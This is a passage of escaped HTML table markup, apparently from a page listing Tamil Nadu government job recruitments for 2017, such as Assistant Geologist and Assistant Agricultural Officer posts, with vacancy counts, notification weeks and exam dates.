mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN\n  GROUND WATER WING (PWD) IN ENGINEERING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT GEOLOGIST IN AGRICULTURAL\n  ENGINEERING SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT WORKS\n  MANAGER IN THE GOVT. PRESS IN TN STATIONERY AND PRINTING SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT AGRICULTURAL OFFICER IN\n  THE TN AGRICULTURAL EXTENSION SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E326\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.07.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  INDUSTRIES AND COMMERCE IN (INDUSTRIAL CO-OPERATIVES) TN INDUSTRIES SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.07.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: 